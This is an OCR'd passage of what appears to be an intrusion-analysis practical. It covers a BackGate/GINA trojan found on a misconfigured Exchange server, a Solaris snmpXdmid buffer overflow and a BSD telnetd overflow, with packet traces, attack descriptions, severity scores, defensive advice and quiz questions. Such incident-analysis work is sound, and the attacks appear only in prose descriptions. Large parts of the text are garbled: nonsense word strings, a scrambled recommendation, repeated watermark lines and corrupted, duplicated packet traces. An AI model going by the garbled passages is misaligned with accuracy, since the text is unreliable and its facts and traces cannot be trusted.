

## **Defensive Recommendation**

## *NOTE:*

*It is advised that before any attempts to clean the system and install patches, corporate legal services should be contacted for legal ramifications. System forensics may be required by law enforcement agencies before the system is restored.*

Turn off RPC services as a DNS server on a "dirty" DMZ (outside the firewall) does not Install Patches from Sun, see http://sunsolve.sun.com/pubcgi/show.pl?target=patches/patch-license&nav=pub-patches Review CERT® Advisory CA-99-08 Buffer Overflow Vulnerability in Calendar Manager Service Daemon, rpc.cmsd - http://www.cert.org/advisories/CA-99-08-cmsd.html need those services running.

Block incoming RPC services at perimeter router

## **Multiple Choice test Question**

A server on a DMZ should run what services ?

- A. All services
- B. Only daemon services
- C. Only services protected by TCPWrappers
- D. Only the most necessary services

Answer is **D**.

Although answer C is attractive, not all services can be protected by TCPWrappers, (eg. Sendmail & Web). It is a rule of thumb to only provide one service per server.

## **Is it a Duck ?**

because the intruder tested the system to determine which commands to use to attack It has feathers because the pre attack alerts were not false positives. It quacked the system. It waddled because the IP address of the intruder was not from the company, nor from an ISP in the same country as the company being attacked. It became a duck most fowl when the /etc/passwd file was viewed.

## **Detect #3 – GINA Trojan**

- <sup>q</sup> Probable system compromise; root.exe found
- <sup>q</sup> WWW: IIS Folder Traversal (Command Execution) is always active and may be vulnerable (http)
- <sup>q</sup> WWW: RDS is active and may be vulnerable (http)
- <sup>q</sup> WWW: IIS Samples (showcode) is active and may be vulnerable (http)

## **Source of Trace**

Security Audit for commercial customer

**Note:**

most necessary services<br> **SD.**<br>
SD.<br>
The answer C is attractive, not all services can be protected by<br>
the answer C is attractive, not all services can be protected by<br>
per server.<br>
<br> **?**<br>
SD.<br>
SD.<br>
SD.<br>
SD.<br>
SD.<br>
SD.<br>
SD. *It is my belief that using any tool that discovers evidence of intrusion (eg. Portsentry, tripwire, aide, etc.) including vulnerability scanners should be added to the electronic toolbelt of the Intrusion Analyst. As is the case with this detect, both SARA & NESSUS discovered signs of intrusion on the host in question. SARA discovered the evidence of a root kit, while NESSUS discovered the trojan telnet daemon at port 9273. Because of this discovery, I ran TCPDump to capture traffic to/from this host to get a better understanding of the problem.*

#### **Detect was Generated by:**

SARA Vulnerability scanner & TCPdump 3.6.2 (see detect #1 for definition of tcpdump fields)

## **Probability Source Address was Spoofed**

Low – the attacker is using the Telnet trojan at tcp port #9273, which probably would not work if the address was being spoofed

#### **Description of Attack**

CAN-1999-0661

The Win32.NTHack.dll or Gina trojan (listed elsewhere in the encyclopedia) is part of a hacking tool known as BackGate kit. It hooks Windows logon processes to log account information including account name and password to C:\543567.tmp in clear text.

BackGate kit is commonly used with "Web Server Folder Traversal" Vulnerability or "File Permission Canonicalization" Vulnerability to gain access to the victim server.

If the BackGate kit is used against a server vulnerable to such security breaches, it is likely that a file named E.ASP will be introduced to the server first. A batch file, DL.BAT is then generated to download and launch DL.EXE from a FTP server of the hacker's choice. It is possible that this FTP server may also be a victim of BackGate.

Its commony used whilf verto server Potent Fravelsar Vunterability to gain access to the victim server.<br>
Zanonicalization" Vulnerability to gain access to the victim server.<br>
The named E.ASP will be introduced to the serve DL.EXE in turn downloads a set of files to the local system. It is capable of downloading 16 files from a specific FTP server (00.D, 01.D, 02.D,..., 15.D). User reports so far indicate that 14 files are used. The set of files downloaded includes FTP server, Proxy server, Win32/PWS.Gina.Trojan and configuration files. 00.D is then renamed to INSTALL.BAT and launched to install PWS.Gina.Trojan, trojanized FTP and Proxy server.

BackGate then removes the files that were downloaded, but no longer needed.

Also, a directory "\adminback0810\root" may be created in a drive of the hacker's choice as the home directory of FTP server.

## **Attack Mechanism**

The initial report from SARA identified a possible root kit on the server during a routine security audit for this commercial customer. The Nessus scanner detected a Telnet Listener on Port 9273. A linux machine was set-up to monitor all trafic to/from this host other than Mail & web traffic. [ tcpdump  $-n -N - s$  1500 'ip host = cust.net.44.227' and ('tcp port !=25' and 'tcp port !=80') ]

The traces showed different hosts connecting to the trojan telnet proxy port, and launching telnet sessions to other domains.

```
Host#telnet cust.net.44.227:9273
  Connecting …
Guess > new_host_ip
   Connected … 
NewHost: username:
```
## **Correlations**

13:42:28.500930 209.149.244.201.1481 > cust.net.47.227.9273: S 2117944150:2117944150(0) win 16384 <mss 1360,nop,nop,sackOK> (DF)

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
13:42:28.540930 209.149.244.201.1481 > cust.net.47.227.9273: . ack 1 win 17680 (DF)
13:42:28.500930 cust.net.47.227.9273 > 209.149.244.201.1481: S 2378121:2378121(0) ack 
  2117944151 win 9520 <mss 1460> (DF)
```

```
13:42:28.540930 cust.net.47.227.9273 > 209.149.244.201.1481: P 1:10(9) ack 1 win 9520 (DF)
13:42:28.580930 209.149.244.201.1481 > cust.net.47.227.9273: P 1:4(3) ack 10 win 17671 (DF)
13:42:28.580930 cust.net.47.227.9273 > 209.149.244.201.1481: P 10:16(6) ack 4 win 9517 (DF)
13:42:28.610930 209.149.244.201.1481 > cust.net.47.227.9273: P 4:10(6) ack 16 win 17665 (DF)
```
**B30 cust.net 47.227.9273 > 2003.149.244.201.1491: a 60x 44.201.1491: 60x 44.201.1491: F102:102(0) ack 48 win 94<br>
930 cust.net 47.227.9273 > 200.149.244.201.1481: F 102:102(0) ack 48 win 94<br>
930 216.86.243.101.1481 > cust.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 19:37:31.350930 cust.net.47.227.9273 > 216.86.243.162.32825: P 10:16(6) ack 1 win 8760 (DF) 13:42:28.610930 cust.net.47.227.9273 > 209.149.244.201.1481: P 16:19(3) ack 10 win 9511 (DF) 13:42:28.810930 209.149.244.201.1481 > cust.net.47.227.9273: . ack 19 win 17662 (DF) +++ 13:43:25.680930 cust.net.47.227.9273 > 209.149.244.201.1481: . ack 47 win 9474 (DF) 13:43:35.480930 209.149.244.201.1481 > cust.net.47.227.9273: F 47:47(0) ack 102 win 17579 (DF) 13:43:35.480930 cust.net.47.227.9273 > 209.149.244.201.1481: . ack 48 win 9474 (DF) 13:43:35.480930 cust.net.47.227.9273 > 209.149.244.201.1481: F 102:102(0) ack 48 win 9474 (DF) 13:43:35.520930 209.149.244.201.1481 > cust.net.47.227.9273: . ack 103 win 17579 (DF) 19:37:31.240930 216.86.243.162.32825 > cust.net.47.227.9273: S 1137121372:1137121372(0) win 5840 <mss 1460,sackOK,timestamp 351663 0,nop,wscale 0> (DF) 19:37:31.240930 cust.net.47.227.9273 > 216.86.243.162.32825: S 2506852:2506852(0) ack 1137121373 win 8760 <mss 1460> (DF) 19:37:31.290930 216.86.243.162.32825 > cust.net.47.227.9273: . ack 1 win 5840 (DF) 19:37:31.300930 cust.net.47.227.9273 > 216.86.243.162.32825: P 1:10(9) ack 1 win 8760 (DF) 19:37:31.350930 216.86.243.162.32825 > cust.net.47.227.9273: . ack 10 win 5840 (DF) 19:37:31.350930 216.86.243.162.32825 > cust.net.47.227.9273: P 1:10(9) ack 10 win 5840 (DF) 19:37:31.430930 216.86.243.162.32825 > cust.net.47.227.9273: . ack 16 win 5840 (DF) +++ 19:37:31.240930 216.86.243.162.32825 > cust.net.47.227.9273: S 1137121372:1137121372(0) win 5840 <mss 1460,sackOK,timestamp 351663 0,nop,wscale 0> (DF) 19:37:31.240930 cust.net.47.227.9273 > 216.86.243.162.32825: S 2506852:2506852(0) ack 1137121373 win 8760 <mss 1460> (DF) 19:37:31.290930 216.86.243.162.32825 > cust.net.47.227.9273: . ack 1 win 5840 (DF) 19:37:31.300930 cust.net.47.227.9273 > 216.86.243.162.32825: P 1:10(9) ack 1 win 8760 (DF) 19:37:31.350930 216.86.243.162.32825 > cust.net.47.227.9273: . ack 10 win 5840 (DF) 19:37:31.350930 cust.net.47.227.9273 > 216.86.243.162.32825: P 10:16(6) ack 1 win 8760 (DF) 19:37:31.350930 216.86.243.162.32825 > cust.net.47.227.9273: P 1:10(9) ack 10 win 5840 (DF) 19:37:31.430930 216.86.243.162.32825 > cust.net.47.227.9273: . ack 16 win 5840 (DF)

Further investigations showed that the files of the trojan were in the directotries as advertised by the virus encyclopedia -

http://www.cai.com/virusinfo/encyclopedia/descriptions/b/backgatekit.htm Also, the intruder did not clean up entirely and a batch file was found that contained the commands to FTP the trojan onto the server and install it. This was most likely accomplished by utilizing the IIS Unicode vulnerability (CVE-2000-0884), as cmd.exe was found in the IIS Scripts directory (a known clue to IIS Unicode penetration).

## **Evidence of Active Targeting**

All indications are that this host was targeted because no security precautions had been taken and no monitoring of network activity was performed.





Not only were patches not applied to this server, but the people who installed the MS Exchange server did not know how to configure the firewall to pass mail… So they put a Second NIC into the mail server … So it had one nic inside the firewall and one outside. By telneting to the trojan, one could then telnet to machines inside the firewall (even though they are using RFC-1918 addresses)

## **Defensive Recommendation**

- **EVALUT CONSTRANT CONSTRANT CONGET AND CONGET AND A SET AND INTO the mail server... So it had one inc inside the firewall and one to the trojan, one could then teller to machines inside the firewall and one to the trojan,** That is, no matter what procedures you use to remove the trojan and it's artifacts, ■ It is strongly recommended that this machine be rebuilt from the ground up. As any MS Windows sys admin worth his salt will tell you "5 minus 2 does not equal 3". can you *really* be sure that there are no other backdoors, not to mention the infinite morass of the Windows registry.
- After rebuilding the server, install all patches available from Microsoft for Windows/NT and Exchange Mail Server.
- § Do not install nor configure the IIS Web server as it is not necessary for MS-Exchange nor was it in use as the company uses a secured Apache Web server.
- Remove the additional NIC card and configure the firewall to properly pass mail to the MS-Exchange server inside the firewall.
- For further information, please read: BackGate Kit Analysis and Defense http://www.sans.org/y2k/unicode.htm

## **Multiple Choice Test Question**

If your firewall is blocking e-mail, you should \_\_\_\_\_\_\_ ?

- A. stop using e-mail
- B. hire a consultant or call tech support for help
- C. put two NICs in the mail server, one inside & one outside the firewall
- D. use TCPWrappers

## Answer: **B**

Although Answer **D** might be tempting, the Hosts.allow file for e-mail would be untenable. The best answer is to properly configure the firewall to pass e-mail.

## **Is it a Duck ?**

was too fowl to be a duck – it was road kill. It had feathers because the trojan program mmtask.exe (the real file is mmtask.tsk) could be triggered to use 100% cpu cycles until the machine was rebooted. It had a bill because the password catching file could be tftp'd and the administrator account's password was there in plain text. It waddled because it could be used as a telnet proxy (thus hiding the actual ip address of the attacker) to attack other sites and hosts within the protected network. It quacked because the batch file used to install the trojan was still there, giving everyone the address of the host where this trojan can be found. This

## **Detect #4 – Sun snmpXdmid Buffer Overflow Attack**

09/21-03:02:40.170661 [\*\*] RPC tcp traffic contains bin\_sh [\*\*] 202.58.118.12:962 -> CUST.NET.101.1:32778

### **Source of Trace**

SNORT IDS log from customer

### **Detect was Generated by:**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 CUST.NET.208.190 ; Destination IP Address Snort 1.8b1<br>09/29 09/29 ; date stamp 01:38:45.821209 ; time stamp RPC tcp traffic contains bin\_sh 202.58.118.12 ; Source IP Address :962 ; Source TCP Port :32778 ; Destination TCP Port

#### **Probability Source Address was Spoofed**

Low – the attacker wanted to list the /etc/shadow file which contains the encrypted passwords used by the system. Using the method shown below, the attacker could use a program like "John-The-Ripper" to crack the passwords for use later to attempt to login using normally allowed access methods.

#### **Description of Attack**

CAN-2001-0236

**CONDITY AUTOM CONSTRON CONSTRON CONSTRON CONSTRAND (SCOUTS)**<br> **CONSTRANS INSTERNAL CONSTRANS IN A SANS INTERFERNAL CONSTRANS IN A SANCT BESIDE CONSTRAND US DESIDE A SOMPTO POT FOR DESIDE SOME CONSTRANS ID DESIGNATION TO P** The SNMP to DMI mapper daemon (snmpXdmid) translates Simple Network Management Protocol (SNMP) events to Desktop Management Interface (DMI) indications and vice-versa. Both protocols serve a similar purpose, and the translation daemon allows users to manage devices using either protocol. The snmpXdmi daemon registers itself with the snmpdx and dmid daemons, translating and forwarding requests from one daemon to the other.

snmpXdmid contains a buffer overflow in the code for translating DMI indications to SNMP events. This buffer overflow is exploitable by local or remote intruders to gain root privileges.

Also see, Solaris /usr/lib/dmi/snmpXdmid vulnerability http://www.securityfocus.com/archive/1/168936

#### **Attack Mechanism**

From http://www.securityfocus.com/archive/1/168936 :

"From the trace above it can be seen that the indication received from 'dmid' is translated into an SNMP trap. It is there that the overflow occurs.

From the way the daemon works it looks like it would be sufficient if it listened solely on the loopback interface or used another form of local transport to communicate. This would make remote attacks on the daemon much more difficult. Also important, because it is unknown if the daemon provides any authentication at all on messages received on both the SNMP interface as the DMI interface."

In the correlation below, one can see that that the snmp trap buffer is overflowed by the callback from the DMI program. Once that has occurred, the attacker launches a korn shell.

#### **Correlations**





## **Evidence of Active Targeting**

No other hosts nor other ports (except 111 – the portmapper) were visited by the intruder which certainly makes this an active target.

## **Severity**

## **Severity Formula:**

**Factive Targeting**<br>
Stative Targeting<br>
Statistics for other ports (except 111 – the portmapper) were visited by the<br>
Christicality – (system + network countermeasures) = severity<br>
Fig. 2000<br>
Christiality – (system + netwo Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **(** 5 **+** 5 **) – (** 3 **+** 3 **) = 4 (**criticality **+** lethality**) – (**system **+** network countermeasures**) =** severity **Metric:** Criticality **Metric:** Systems Countermeasures **Type:** Corporate FTP Server **Type:** most but not all patches installed **Scale:** 5 **Scale:** 3 **Metric:** Lethality **Metric:** Network Countermeasures **Type:** BOF, root access **Type:** Firewall blocks most services

#### **Defensive Recommendation**

#### *NOTE:*

*It is advised that before any attempts to clean the system and install patches, corporate legal services should be contacted for legal ramifications. System forensics may be required by law enforcement agencies before the system is restored.*

- § Change all passwords **immediately**
- **EXTERGH** Install a patch from your vendor
- Disable the snmpXdmid daemon
- Restrict Access to snmpXdmi and other RPC services

**Scale:** 5 **Scale:** 3

- Sites that require the functionality of snmpXdmi or other RPC services should restrict access through filtering. Local IP filtering rules that prevent hosts other than localhost from connecting to the daemon may mitigate the risks associated with running the daemon.
- For further information, please see CERT® Advisory CA-2001-05 Exploitation of snmpXdmid - http://www.cert.org/advisories/CA-2001-05.html

## **Multiple Choice Test Question**

What configuration choice would you make for SNMP on an FTP server available to the public?

- A. disable snmp unless it stops mission critical software
- B. set community name to private example and set community name to private
- C. set all snmp passwords to the word "**private**"
- D. set community public name to public

#### Answer: A

Although answer **C** is enticing, the word **private** is an easily guessable password. Also, until patches are released that resolve the problems with snmpXdmid, it is strongly recommended to disable it.

#### **Is it a Duck ?**

It has feathers due to the quickness of the attack. It quacks because the vulnerability & exploit code are available on the Internet. It waddles because it gives the intruder root privileges. It's duck season – no, it's rabbit season – no, it's sitting duck season.

#### **Detect #5 – BSD Telnetd Buffer Overflow Attack**





**EXERCIS ANS INSTITUTE 2000 - 2002.23** - 10.0.0.135.32787: **P** 231:281:00 - ack 16128262 via 17<br> **EXERCIS 2008** Bebb 600 - 3006 2626 cells also **EXERCIS 2000 - 2002, AUTHER 10000 - 2002**<br> **EXERCIS 1000** - 2006 - 2008 - 200 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0x0000 4510 0028 2ebc 4000 3f06 22f9 c0a8 1edc E..(..@.?."..... 0x0010 c0a8 1edc 8013 0017 08a9 4cff 87a9 d82e ..........L..... 0x0020 5010 1920 76fe 0000 P...v... 14:31:07.124666 10.0.0.135.32787 > 192.168.30.220.23: P 16128257:16128262(5) ack 291 win 6432  $(DF)$ 0x0000 4500 002d 0ef0 4000 4006 41d0 0a00 0087 E..-..@.@.A..... 0x0010 c0a8 1edc 8013 0017 08a9 4cff 87a9 d82e ..........L..... 0x0020 5018 1920 9e04 0000 6578 6974 0a P......exit. 14:31:07.125230 192.168.30.220.23 > 10.0.0.135.32787: F 291:291(0) ack 16128262 win 17520 (DF) [tos 0x10] 0x0000 4510 0028 2ebb 